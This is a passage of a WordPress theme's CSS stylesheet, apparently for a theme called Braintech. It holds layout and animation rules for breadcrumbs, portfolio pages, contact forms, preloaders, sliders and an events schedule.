  font-weight: normal;
  font-style: normal;
  color: #fff;
  font-size: 20px;
}
.rs-breadcrumbs .breadcrumbs-title > span a.home:after {
  content: "";
  position: absolute;
  right: 0;
  top: 10px;
  width: 26px;
  height: 1px;
  background: #ffffff;
}
.rs-breadcrumbs .breadcrumbs-title span {
  font-size: 16px;
  position: relative;
  padding-right: 4px;
  font-weight: 600;
  line-height: 20px;
  text-transform: uppercase;
}
.rs-breadcrumbs .breadcrumbs-title span.current-item {
  margin-right: 0;
  padding-right: 0;
}
.rs-breadcrumbs .breadcrumbs-title span a span {
  color: #3e27d8;
}
.rs-breadcrumbs .breadcrumbs-title span a span:hover {
  opacity: .7;
}
.rs-breadcrumbs .breadcrumbs-title .current-item {
  color: #3e27d8;
}
.rs-breadcrumbs .breadcrumbs-inner {
  padding: 260px 0 180px;
  position: relative;
}
.rs-breadcrumbs .breadcrumbs-inner .banner-desc {
  margin-top: 10px;
  margin-bottom: 10px;
  color: #fff;
  text-align: left;
}
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories {
  padding: 0 0 8px 0;
}
.rs-breadcrumbs .breadcrumbs-inner .cate-single .post-categories a {
  background: #fbfbfb;
  color: #454545 !important;
  padding: 6px 19px 5px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta {
  padding-left: 0;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li {
  margin-right: 13px;
  font-size: 13px;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li i {
  margin-right: 3px;
}
.rs-breadcrumbs .breadcrumbs-inner .bs-meta li i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-breadcrumbs .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
.rs-breadcrumbs .breadcrumbs-single {
  background-size: cover;
  background-position: center top;
}
.rs-breadcrumbs .trail-browse {
  display: none !important;
}
.rs-breadcrumbs .trail-items li {
  position: relative;
}
.rs-breadcrumbs .trail-items li a {
  padding-right: 20px;
}
.rs-breadcrumbs .trail-items li::after {
  right: 0px;
  position: absolute;
  padding: 0;
  content: "\f147";
  font-family: Flaticon;
  font-style: normal;
  font-weight: 300;
  display: block !important;
  top: 0;
}
.rs-breadcrumbs .trail-items li.trail-end::after {
  display: none !important;
}
.rs-breadcrumbs .page-title {
  margin: 0 auto;
  padding-bottom: 15px !important;
  color: #fff !important;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3);
  font-size: 48px;
}
.rs-breadcrumbs h6.intro-title {
  color: #fff;
}
.rs-breadcrumbs .breadcrumbs {
  text-align: center;
}
.rs-breadcrumbs .trail-items li::after {
  font-size: 12px;
}
.rs-breadcrumbs ul {
  display: inline-block;
  padding: 5px 20px;
  margin: 0px;
}
.rs-breadcrumbs ul li {
  color: #000;
  display: inline-block;
  font-size: 14px;
}
.rs-breadcrumbs ul li * {
  color: #000;
}
.rs-breadcrumbs ul li a {
  padding: 0 8px;
  color: #000;
}
.rs-breadcrumbs ul li a:hover {
  color: #3e27d8;
}
.rs-breadcrumbs ul li.trail-begin a {
  position: relative;
  display: inline-block;
  padding-left: 0;
}
.rs-breadcrumbs ul li.trail-begin a:hover {
  opacity: 0.7;
}
.rs-breadcrumbs ul li.trail-end {
  padding-left: 8px;
}
.rs-breadcrumbs.porfolio-details {
  position: relative;
}
.counter-top-area .rs-counter-list .count-text .rs-counter {
  font-family: 'Poppins', sans-serif !important;
}
.mc4wp-form-fields input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #999;
}
.mc4wp-form-fields input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #999;
}
.mc4wp-form-fields input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #999;
}
.mc4wp-form-fields input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #999;
}
.entry-content .page-links {
  padding-top: 30px;
}
.comment-reply-title {
  font-size: 24px;
  font-weight: 700;
  margin-top: 14px;
}
.page .comments-title {
  font-size: 24px;
  font-weight: 700;
}
.single-post .bs-sidebar h2 {
  margin-top: 0;
}
.course-features-info {
  margin-bottom: 20px;
  background: linear-gradient(90deg, #ce1d79 5%, #fc0267 100%);
  min-height: 500px;
  color: #fff;
  margin: 0;
  padding-top: 30px;
}
.course-features-info h3.title {
  color: #fff;
  margin: 10px 0 8px;
  font-size: 20px;
}
.course-features-info ul {
  padding: 0;
  margin: 0;
}
.course-features-info ul li {
  display: block;
  overflow: hidden;
  padding: 20px 35px;
}
.course-features-info ul li + li {
  border-top: 1px solid #e83587;
}
.course-features-info ul li i {
  color: color: #fff;
  padding-right: 4px;
}
.course-features-info ul li .fa-calendar {
  font-size: 13px;
}
.course-features-info ul li .label {
  width: 90px;
}
.course-features-info ul li .value {
  float: right;
  padding-right: 0;
  width: 60%;
  text-align: right;
}
.course-features-info .rs-btn {
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}
.course-features-info .rs-btn a {
  box-shadow: 0 0 25px rgba(0, 0, 0, 0.07);
}
.events-details .ps-image {
  padding-right: 20px;
}
.events-details .event-desc {
  padding-top: 40px;
  padding-bottom: 60px;
}
.events-details .rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li {
  margin: 0 10px 40px;
}
.events-details .rs-events-schedule.rs-events-schedule4 .events-schedule-tabs .eventday-list li a {
  border: 1px solid #f7f4f4;
}
.events-details .rs-events-schedule .events-schedule-tabs .eventday-list li a:hover,
.events-details .rs-events-schedule .events-schedule-tabs .eventday-list li a.active {
  border: 1px solid #fa0368;
}
.events-details .rs-events-schedule .events-schedule-tabs .eventday-list li a:hover span,
.events-details .rs-events-schedule .events-schedule-tabs .eventday-list li a.active span {
  color: #f7f7f7;
}
.events-details .rs-events-schedule4 .eventday-list li a {
  border-radius: 30px;
}
/* ------------------------------------
    21. Portfolio Details
  ---------------------------------------*/
.rs-porfolio-details .ps-informations ul {
  margin: 0;
  list-style: none;
  text-align: left;
}
.rs-porfolio-details .ps-informations ul li a {
  color: #454545;
}
.rs-porfolio-details .ps-informations ul li a:hover {
  color: #3e27d8;
}
.rs-porfolio-details .ps-informations .info-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-informations ul li + li {
  padding-top: 7px;
  margin-top: 7px;
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}
.rs-porfolio-details .ps-informations ul li span {
  width: 120px;
  display: inline-block;
}
.rs-porfolio-details .ps-share {
  margin-top: 40px;
}
.rs-porfolio-details .ps-share ul {
  margin: 0;
}
.rs-porfolio-details .ps-share .share-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-share ul li {
  display: inline-block;
  margin: 0 10px 14px 0;
}
.rs-porfolio-details .ps-share ul li a {
  font-size: 20px;
  display: block;
  width: 50px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #3e27d8;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
}
.rs-porfolio-details .ps-share ul li a:hover {
  background-color: #3e27d8;
  color: #fff;
}
.rs-porfolio-details .project-desc {
  line-height: 30px;
  margin-top: 0;
}
.rs-porfolio-details .project-desc .ps-title {
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-related-project {
  margin-top: 50px;
}
.rs-porfolio-details .ps-related-project .ps-related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
/* ------------------------------------
    21. Portfolio Details
  ---------------------------------------*/
.rs-porfolio-details {
  padding-top: 100px;
  padding-bottom: 200px;
}
.rs-porfolio-details .ps-informations ul {
  margin: 0;
  list-style: none;
  text-align: left;
}
.rs-porfolio-details .ps-informations ul li + li {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid rgba(54, 54, 54, 0.05);
}
.rs-porfolio-details .ps-informations ul li span {
  width: 150px;
  display: inline-block;
  font-weight: 500;
}
.rs-porfolio-details .ps-image-wrap {
  margin-bottom: 50px;
}
.rs-porfolio-details .ps-image {
  margin-bottom: 10px;
}
.rs-porfolio-details .ps-share {
  margin-top: 40px;
}
.rs-porfolio-details .ps-share ul {
  margin: 0;
}
.rs-porfolio-details .ps-share .share-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-share ul li {
  display: inline-block;
  margin: 0 10px 14px 0;
}
.rs-porfolio-details .ps-share ul li a {
  font-size: 20px;
  display: block;
  width: 50px;
  height: 48px;
  line-height: 48px;
  border: 1px solid #3e27d8;
  text-align: center;
  transition: all 0.4s ease-in-out 0s;
}
.rs-porfolio-details .ps-share ul li a:hover {
  background-color: #3e27d8;
  color: #fff;
}
.rs-porfolio-details .project-desc {
  line-height: 30px;
}
.rs-porfolio-details .project-desc p:last-child {
  margin-bottom: 0;
}
.rs-porfolio-details .project-desc .ps-title {
  margin-bottom: 20px;
}
.rs-porfolio-details .ps-related-project {
  margin-top: 50px;
}
.rs-porfolio-details .ps-related-project .ps-related-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 30px;
}
.rs-porfolio-details .ps-related-project .portfolio-item {
  margin-bottom: 20px;
}
.rs-porfolio-details .portfolio-carousel .owl-dots {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-stage-outer {
  height: auto !important;
}
.rs-porfolio-details .portfolio-carousel .owl-nav {
  display: none;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-prev {
  left: 10px;
  min-height: 1px;
}
.rs-porfolio-details .portfolio-carousel .owl-nav .owl-next {
  right: 10px;
  min-height: 1px;
}
.rs-porfolio-details .portfolio-carousel:hover .owl-nav {
  display: block;
}
.rs-porfolio-details .portfolio-carousel .file-list-image img {
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .ps-image-wrap {
  margin-top: 28px;
}
.rs-porfolio-details.project-gallery .file-list-image {
  margin-bottom: 30px;
  position: relative;
  background: #000000;
  border-radius: 5px;
}
.rs-porfolio-details.project-gallery .file-list-image a:hover i {
  color: #fff;
}
.rs-porfolio-details.project-gallery .file-list-image img {
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-porfolio-details.project-gallery .file-list-image .p-zoom {
  display: inline-block;
  font-size: 14px;
  color: #3e27d8;
  transition: all 0.3s ease 0s;
  height: 46px;
  line-height: 44px;
  width: 46px;
  border: 1px solid #3e27d8;
  border-radius: 50%;
  text-align: center;
  position: absolute;
  left: 50%;
  top: 60%;
  opacity: 0;
  -webkit-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
}
.rs-porfolio-details.project-gallery .file-list-image:hover img {
  opacity: 0.4;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom {
  top: 50%;
  opacity: 1;
}
.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover {
  background: #3e27d8;
  color: #ffffff;
}
.rs-porfolio-details .owl-carousel .owl-nav [class*="owl-"] {
  top: 50% !important;
}
.single-portfolios .project-img {
  margin-bottom: 50px;
}
.single-portfolios .ps-informations {
  padding: 40px 40px 45px;
  background: rgba(16, 16, 16, 0.05);
  margin-top: 10px;
}
.single-portfolios h3 {
  text-transform: uppercase;
}
.ps-navigation {
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.ps-navigation ul {
  margin: 0 !important;
  list-style: none;
}
.ps-navigation ul .prev {
  display: inline-block;
  text-align: left;
}
.ps-navigation ul .prev i {
  margin-left: 3px;
}
.ps-navigation ul .next {
  display: inline-block;
  text-align: left;
}
.ps-navigation ul .next i {
  margin-right: 3px;
}
.ps-navigation ul a {
  text-transform: uppercase;
}
.ps-navigation ul a span {
  display: inline-block;
  font-weight: 500;
  text-transform: capitalize;
}
.ps-navigation ul a span:first-child {
  margin-top: 0;
}
.ps-navigation ul a span.pagi-date {
  font-size: 13px;
  color: #aaa;
  line-height: normal;
  margin-top: 5px;
}
.ps-navigation ul a:hover {
  color: #fa0368 !important;
}
.single-portfolios .owl-carousel .owl-nav [class*="owl-"] {
  top: calc(50%);
}
.single-portfolios .ps-navigation {
  margin-bottom: 0;
  margin-top: 55px;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
}
.rs-innner-offcanvas-contents .widget_text {
  font-size: 15px;
  line-height: 1.8;
}
.recent-widget .show-featured .post-img img {
  border-radius: 1px;
}
.format-aside .single-content-full .bs-desc {
  margin-top: 0;
}
.close5 {
  background: #28406d;
  color: #fff;
  border-radius: 50%;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title > a {
  padding-right: 46px !important;
  padding-left: 20px !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::after,
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-controls-icon::before {
  border-color: #fa0368 !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a {
  color: #000 !important;
  border-radius: 3px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title > a {
  color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a:hover {
  color: #fff !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:before {
  border-color: #fff !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a:hover > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title a:hover > i.vc_tta-controls-icon:after {
  border-color: #fff !important;
}
.home1-contact input.wpcf7-text,
.home1-contact select,
.home1-contact textarea {
  background: #fa0368;
  border: none;
  color: #fff;
  width: 100%;
  margin-bottom: 30px;
  outline: none;
}
.home1-contact input[type="submit"] {
  background: #fa0368;
  width: 100%;
  font-size: 16px;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin-top: -7px;
  border-radius: 0;
}
.home1-contact input.wpcf7-text {
  height: 55px;
}
.home1-contact textarea {
  height: 170px;
}
.home1-contact input[type="text"]::-webkit-input-placeholder,
.home1-contact textarea::-webkit-input-placeholder,
.home1-contact input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]::-moz-placeholder,
.home1-contact textarea::-moz-placeholder,
.home1-contact input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]:-ms-input-placeholder,
.home1-contact textarea:-ms-input-placeholder,
.home1-contact input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
  opacity: 1;
}
.home1-contact input[type="text"]:-moz-placeholder,
.home1-contact textarea:-moz-placeholder,
.home1-contact input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
  opacity: 1;
}
.dark-contact input.wpcf7-text,
.dark-contact select,
.dark-contact textarea {
  background: transparent;
  border: none;
  border-bottom: 2px solid #999;
  color: #fff;
  width: 100%;
  margin-bottom: 30px;
  outline: none;
  padding-left: 0;
}
.dark-contact input[type="submit"] {
  background: #fa0368;
  width: 100%;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0;
  border-color: #fa0368;
  padding: 12px 30px;
}
.dark-contact input[type="submit"]:hover {
  border-color: #fa0368;
  background: transparent;
  color: #fff;
}
.dark-contact input.wpcf7-text {
  height: 55px;
}
.dark-contact textarea {
  height: 120px;
}
.dark-contact input[type="text"]::-webkit-input-placeholder,
.dark-contact textarea::-webkit-input-placeholder,
.dark-contact input[type="email"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]::-moz-placeholder,
.dark-contact textarea::-moz-placeholder,
.dark-contact input[type="email"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]:-ms-input-placeholder,
.dark-contact textarea:-ms-input-placeholder,
.dark-contact input[type="email"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #fff;
  opacity: 1;
}
.dark-contact input[type="text"]:-moz-placeholder,
.dark-contact textarea:-moz-placeholder,
.dark-contact input[type="email"]:-moz-placeholder {
  /* Firefox 18- */

  color: #fff;
  opacity: 1;
}
.footer-top-contact .rs-contact {
  color: #fff;
}
.footer-top-contact .rs-contact .contact-address .address-text h3 {
  color: #fff;
  font-weight: 500;
}
.footer-top-contact .rs-contact .contact-address .address-text a {
  color: #fff;
}
.footer-top-contact .rs-contact .contact-address .address-text a:hover {
  color: #3e27d8;
}
.rs-portfolio-style7 .showcase-item img {
  -webkit-animation: scale-up-center 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
  animation: scale-up-center 0.8s cubic-bezier(0.25, 0.46, 0.45, 0.94) both;
}
@-webkit-keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes scale-up-center {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.subscribe-form p {
  text-align: center;
  margin: 0 auto;
}
.subscribe-form .mc4wp-form-fields {
  margin: 0 auto;
}
.subscribe-form input {
  display: inline-block;
  height: 70px;
  line-height: 70px;
  padding: 0 30px;
}
.subscribe-form input[type="email"] {
  width: 70%;
  border-radius: 30px 0 0 30px;
}
.subscribe-form input[type="submit"] {
  border-radius: 0 30px 30px 0;
  position: relative;
}
.subscribe-form .signup-post {
  display: none;
}
/*********************
    FAQ
**********************/
.home-faq .vc_toggle {
  color: #fff;
  background: #333;
  padding: 16px 20px;
}
.home-faq .vc_toggle .vc_toggle_title > h4 {
  color: #fff;
  -webkit-transition: background-color 2s ease-out;
  -moz-transition: background-color 2s ease-out;
  -o-transition: background-color 2s ease-out;
  transition: background-color 2s ease-out;
  font-size: 16px;
  font-weight: 600;
}
.home-faq .vc_toggle .vc_toggle_content {
  margin-bottom: 0 !important;
}
.home-faq .vc_toggle .vc_toggle_content p {
  margin-bottom: 5px;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title {
  -webkit-transition: background-color 2s ease-out;
  -moz-transition: background-color 2s ease-out;
  -o-transition: background-color 2s ease-out;
  transition: background-color 2s ease-out;
  font-size: 15px;
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a {
  color: #fff;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a > i.vc_tta-controls-icon:before,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-title a > i.vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-title:hover a > i.vc_tta-controls-icon:after {
  border-color: #fff;
}
body .wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
  color: #3e27d8 !important;
}
.page-template-full-page #fp-nav ul > li > a.active span,
.page-template-full-page #fp-nav ul > li > a:hover span {
  background: #fa0368;
}
/*********************
    Contact
**********************/
.contact-business {
  z-index: 9;
}
.contact-business .form-button {
  margin: 10px auto 0;
}
.contact-business.content-center .form-button {
  margin: 0 auto;
}
.contact-business.content-center .form-button p {
  text-align: center;
  margin: 0 auto;
  display: block;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta i {
  color: #fa0368;
}
.rsaddon-unique-slider .blog-content .blog-footer .blog-meta .date {
  font-size: 14px;
}
.woocommerce .loader:before {
  display: none;
}
/*----------------------------------------------
    Preloader
----------------------------------------------*/
#pre-load {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  margin-top: 0px;
  top: 0px;
  z-index: 9999;
}
.loader .loader-container {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  border: 5px solid #ebebec;
  border-radius: 50%;
}
.loader .loader-container:before {
  position: absolute;
  content: "";
  display: block;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100px;
  height: 100px;
  border-top: 4px solid #f00c46;
  border-radius: 50%;
  animation: loaderspin 1.8s infinite ease-in-out;
  -webkit-animation: loaderspin 1.8s infinite ease-in-out;
}
.loader .loader-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 80px;
  text-align: center;
}
.loader .loader-icon img {
  animation: loaderpulse alternate 900ms infinite;
  width: 30px;
}
.woocommerce .quantity input[type="number"]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]::-moz-placeholder {
  /* Firefox 19+ */

  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-ms-input-placeholder {
  /* IE 10+ */

  color: #363636 !important;
  opacity: 1;
}
.woocommerce .quantity input[type="number"]:-moz-placeholder {
  /* Firefox 18- */

  color: #363636 !important;
  opacity: 1;
}
@keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@-webkit-keyframes loaderspin {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
  }
}
@keyframes loaderpulse {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(1.2);
  }
}
.slider-v-btn .rs-video.style2 .rs-icon-inners .animate-border .popup-border {
  background: #fff;
  text-align: center !important;
  line-height: 65px !important;
  width: 65px !important;
  height: 65px !important;
}
.slider-v-btn .rs-video.style2 .rs-icon-inners .animate-border .popup-border i {
  color: #fd4a36;
}
.slider-v-btn .rs-video.style2 .rs-icon-inners .animate-border .popup-border:after,
.slider-v-btn .rs-video.style2 .rs-icon-inners .animate-border .popup-border:before {
  border-color: #fff;
}
/*-------------------------
    33.Preloader CSS
---------------------------*/
#braintech-load {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
  margin-top: 0px;
  top: 0px;
  z-index: 999999;
}
#braintech-load img {
  position: absolute;
  top: 50%;
  left: 50%;
  padding: 15px;
  transform: translate(-50%, -50%);
}
.loader-braintech {
  position: absolute;
  width: 75px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.spinner {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  background-color: #fa0368;
  border-radius: 100%;
  -webkit-animation: sk-scaleout 1s infinite ease-in-out;
  animation: sk-scaleout 1s infinite ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.spinner_inner-image {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 99;
  transform: translate(-50%, -50%);
}
@-webkit-keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1.1);
    opacity: 0;
  }
}
@keyframes sk-scaleout {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }
}
.flaticon-cross.closes:before {
  color: #ffffff;
  margin: 0;
  font-size: 20px;
  font-weight: 700;
}
.sidenav .widget_nav_menu ul li.mega {
  position: relative !important;
}
.max1000 .slick-list {
  max-width: 1000px !important;
  margin: 0 auto !important;
}
@-webkit-keyframes braintech-loader-anim {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-moz-keyframes braintech-loader-anim {
  0% {
    opacity: 1;
    -moz-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -moz-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-o-keyframes braintech-loader-anim {
  0% {
    opacity: 1;
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -o-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@keyframes braintech-loader-anim {
  0% {
    opacity: 1;
    -webkit-transform: scale(0.1);
    -moz-transform: scale(0.1);
    -o-transform: scale(0.1);
    transform: scale(0.1);
  }
  70% {
    opacity: .5;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  95% {
    opacity: 0;
  }
}
@-webkit-keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
@keyframes anim {
  from {
    left: -100%;
  }
  to {
    left: 100%;
  }
}
.zin-1 .rs-animation-shape-image .middle-image {
  z-index: -1 !important;
}
.rs-testimonial .rs-addon-slider .slick-prev {
  visibility: visible;
  opacity: 1;
  left: 0;
  border: 1px solid #fff;
}
.rs-testimonial .rs-addon-slider .slick-prev:before {
  line-height: 45px;
}
.rs-testimonial .rs-addon-slider .slick-next {
  visibility: visible;
  opacity: 1;
  right: 0;
  border: 1px solid #fff;
}
.rs-testimonial .rs-addon-slider .slick-next:before {
  line-height: 45px;
}
.rs-portfolio-slider.rs-portfolio-style3.rs-custom .slick-prev {
  visibility: visible;
  opacity: 1;
  left: 0;
  border: 1px solid #fff;
}
.rs-portfolio-slider.rs-portfolio-style3.rs-custom .slick-prev:before {
  line-height: 45px;
}
.rs-portfolio-slider.rs-portfolio-style3.rs-custom .slick-next {
  visibility: visible;
  opacity: 1;
  right: 0;
  border: 1px solid #fff;
}
.rs-portfolio-slider.rs-portfolio-style3.rs-custom .slick-next:before {
  line-height: 45px;
}
.rs-events-schedule {
  overflow: hidden;
}
.rs-events-schedule .event-title {
  font-size: 30px;
}
.rs-events-schedule .events-schedule-tabs {
  width: 100%;
  position: relative;
}
.rs-events-schedule .events-schedule-tabs .eventday-list {
  max-width: 100%;
  list-style: none;
  font-size: 24px;
  font-weight: 500;
  line-height: 56px;
  text-align: center;
}
.rs-events-schedule .events-schedule-tabs .eventday-list li {
  line-height: normal;
  display: inline-block;
  width: 25%;
}
.rs-events-schedule .events-schedule-tabs .eventday-list li span {
  display: block;
  font-size: 14px;
}
.rs-events-schedule .events-schedule-tabs .eventday-list li a {
  color: #0a0a0a;
  margin: 4px 0 0;
  padding: 13px 45px;
}
.rs-events-schedule .events-schedule-tabs .eventday-list li a:hover,
.rs-events-schedule .events-schedule-tabs .eventday-list li a.active {
  background: #3e27d8;
  margin: 0;
  padding: 15px 45px;
}
.rs-events-schedule .events-schedule-tabs .eventday-sublist {
  display: block;
  margin: 0;
}
.rs-events-schedule .events-schedule-tabs .eventday-sublist li {
  display: inline-block;
}
.rs-events-schedule .events-schedule-tabs .eventday-sublist li a {
  display: block;
  font-size: 16px;
  font-weight: 500;
  color: #454545;
}
.rs-events-schedule .events-schedule-tabs .eventday-sublist li a:hover,
.rs-events-schedule .events-schedule-tabs .eventday-sublist li a.active {
  opacity: .9;
}
.rs-events-schedule .events-schedule-tabs .events-shedule-subitmes .fade {
  height: 0;
}
.rs-events-schedule .events-schedule-tabs .events-shedule-subitmes .fade.show {
  height: 100%;
}
.rs-events-schedule .events-schedule-tabs .events-shedule-subitmes > .eventday-sublist {
  text-align: center;
}
.rs-events-schedule .events-schedule-contents .events-subinner {
  background: #fafafa;
}
.rs-events-schedule .events-schedule-contents .events-subinner .events-shedule-subdes .events-items {
  border-radius: 10px;
  min-height: 165px;
}
.rs-events-schedule .events-schedule-contents .events-subinner .events-shedule-subdes .events-items + .events-items {
  margin-top: 30px;
}
.rs-events-schedule .events-schedule-contents .events-subinner .events-shedule-subdes .events-items .info_wrap {
  border-radius: 10px;
}
.rs-events-schedule .events-schedule-contents .event-author {
  background: #f6f4f7;
  padding: 40px 40px 34px;
}
.rs-events-schedule .events-schedule-contents .event-author img {
  width: auto;
  height: 70px;
  margin-bottom: 6px;
  margin-right: 6px;
  border-radius: 50%;
  border: 3px solid #3e27d8;
}
.rs-events-schedule .events-schedule-contents .event-author img.break__2 {
  margin: 31px 0;
}
.rs-events-schedule .events-schedule-contents .event-author span {
  display: block;
}
.rs-events-schedule .events-schedule-contents .event-author span.author-cty {
  color: #3e27d8;
  margin: 15px 0 0;
  display: none;
}
.rs-events-schedule .events-schedule-contents .event-author h4 {
  margin: 3px 0 0;
  font-weight: 600;
  font-size: 20px;
}
.rs-events-schedule .events-schedule-contents .event-author h4 a {
  color: #0a0a0a;
}
.rs-events-schedule .events-schedule-contents .event-author h5 {
  margin: 0;
  font-weight: 400;
  font-size: 15px;
}
.rs-events-schedule.rs-events-schedule1 .events-subinner {
  background: transparent;
}
.rs-events-schedule.rs-events-schedule1 .eventday-sublist {
  color: #fafafa;
  margin-bottom: 30px;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list {
  border-top: 0;
  margin: 0 0 30px;
  display: block;
}
.rs-events-schedule.rs-events-schedule1 .events-schedule-tabs .eventday-list li {
  width: 24%;
  margin: 0 15px;
  margin-top: 15px;
